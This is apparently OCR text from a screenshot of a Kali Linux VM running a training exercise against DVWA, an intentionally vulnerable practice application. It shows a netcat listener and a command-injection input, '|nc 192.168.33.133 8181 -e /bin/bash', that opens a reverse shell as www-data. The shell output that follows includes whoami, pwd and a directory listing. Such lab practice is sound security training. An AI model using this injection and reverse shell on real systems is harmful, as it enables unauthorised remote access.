 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
11:46
kali@kali: ~/Documents
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ kali@kali: ~/Documents kali@kali: ~/Documents
┌──(kali㉿kali)-[~]
└─$ cd Documents
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/Documents]
└─$ ls
Payload rockyou.txt
┌──(kali㉿kali)-[~/Documents]
└─$ nc -l -p 8181
whoami
www-data
pwd
/var/www/html/DVWA/vulnerabilities/exec
ls -al
total 20
drwxrwxrwx 4 root root 4096 Apr 6 10:15 .
drwxrwxrwx 20 root root 4096 Apr 6 10:15 ..
drwxrwxrwx 2 root root 4096 Apr 6 10:15 help
-rwxrwxrwx 1 root root 1829 Apr 6 10:15 index.php
drwxrwxrwx 2 root root 4096 Apr 6 10:15 source
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: .0.1|nc 192.168.33.133 8181 -e /bin/bash Submit
More Information
127.0.0.1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.